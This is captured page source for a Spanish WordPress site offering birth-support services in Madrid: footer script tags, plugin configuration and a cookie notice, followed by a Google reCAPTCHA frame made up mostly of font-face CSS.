var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.3.3" id="qi-blocks-main-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/audreychesneau.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/default.min.js?ver=6.6.2" id="bridge-default-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qode-lms/assets/js/lms.min.js?ver=6.6.2" id="qode_lms_script-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qode-membership/assets/js/qode-membership.min.js?ver=6.6.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="//audreychesneau.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//audreychesneau.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769601600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.6.2" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.6.2" id="appear-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.6.2" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.6.2" id="waitforimages-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.6.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.6.2" id="easing-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.6.2" id="skrollr-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/jquery.nicescroll.min.js?ver=6.6.2" id="niceScroll-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1729838229" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.6.2" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qode-lms/post-types/quiz/assets/js/plugins/jquery.vtimer.min.js?ver=6.6.2" id="simple-countdown-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/countTo.js?ver=6.6.2" id="countTo-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/progress-bar-part.min.js?ver=6.6.2" id="qode-progress-bar-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.6.2" id="fluidvids-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/audreychesneau.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.2" id="qode-like-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/audreychesneau.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le67ggqAAAAAKwF0FP7cVwqCEQ-bWogMtb7fmFZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le67ggqAAAAAKwF0FP7cVwqCEQ-bWogMtb7fmFZ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1566,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/audreychesneau.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/audreychesneau.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/audreychesneau.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"62c57b8366"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1566,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":174,"title":"Audrey%20Chesneau%20%7C%20Acompa%C3%B1amiento%20de%20futuros%20padres%20en%20Madrid%20%28Pack%20NORMAL%29","excerpt":"Su gu\u00eda para un parto tranquilo en Madrid. Acerca de Nuestro Servicio de Acompa\u00f1amiento.","featuredImage":"https:\/\/audreychesneau.com\/wp-content\/uploads\/2020\/06\/12-acompanamiento-futuros-padres-madrid-big-1-1024x620.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.6.2" id="qi-addons-for-elementor-elementor-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(190,134,68,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #2f1d0f">Aceptar</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rechazar" style="background-color: #2f1d0f">Rechazar</a><a href="https://audreychesneau.com/privacidad/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de privacidad" style="background-color: #2f1d0f">Política de privacidad</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rechazar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le67ggqAAAAAKwF0FP7cVwqCEQ-bWogMtb7fmFZ&co=aHR0cHM6Ly9hdWRyZXljaGVzbmVhdS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=teit1g8xlat5
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 